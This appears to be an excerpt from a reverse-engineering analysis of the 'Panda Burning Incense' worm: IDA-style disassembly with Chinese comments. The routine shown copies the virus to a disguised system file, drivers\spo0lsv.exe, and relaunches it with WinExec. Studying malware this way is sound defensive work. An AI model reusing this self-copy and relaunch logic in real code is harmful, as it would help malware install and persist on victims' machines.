 :004083C4 lea eax, [ebp+var_3F4] ; 保存系统路径字符串首地址
:004083CA call GetSystemPath
:004083CF push [ebp+var_3F4]
:004083D5 push offset aDrivers ; "drivers\\"
:004083DA push offset aSpo0lsv_exe ; "spo0lsv.exe"
:004083DF lea eax, [ebp+var_3F0]
:004083E5 mov edx, 3
:004083EA call CatStrStr
:004083EF mov eax, [ebp+var_3F0]
:004083F5 call CheckStr
:004083FA push eax ; lpNewFileName
:004083FB lea edx, [ebp+var_3F8]
:00408401 xor eax, eax
:00408403 call GetPathName
:00408408 mov eax, [ebp+var_3F8]
:0040840E call CheckStr
:00408413 push eax ; lpExistingFileName
:00408414 call j_CopyFileA ; 复制自身病毒文件，这是系统目录下的spcolsv.exe已经是"熊猫烧香"的病毒文件
:00408419 push 1 ; uCmdShow
:0040841B lea eax, [ebp+var_400]
:00408421 call GetSystemPath
:00408426 push [ebp+var_400]
:0040842C push offset aDrivers ; "drivers\\"
:00408431 push offset aSpo0lsv_exe ; "spo0lsv.exe"
:00408436 lea eax, [ebp+var_3FC]
:0040843C mov edx, 3
:00408441 call CatStrStr
:00408446 mov eax, [ebp+var_3FC]
:0040844C call CheckStr
:00408451 push eax ; lpCmdLine,压入复制后的病毒文件所在路径
:00408452 call j_WinExec ; 运行病毒文件
:00408457 push 0 ; uExitCode
:00408459 call j_ExitProcess_0
:0040845E ; ---------------------------------------------------------------------------
:0040845E
:0040845E loc_40845E: ; CODE XREF: CreateAndRunPanda+151↑j
:0040845E ; CreateAndRunPanda+1C4↑j
:0040845E mov eax, [ebp+var_8]
:00408461 call GetFileName
:00408466 mov ecx, eax
:00408468 lea eax, [ebp+var_4]
:0040846B mov edx, ebx
:0040846D call DelStrBuff ; 删除字符串中的信息
:00408472 jmp loc_408741 ; 进入循环，获取标记流程
:00408477 ; ---------------------------------------------------------------------------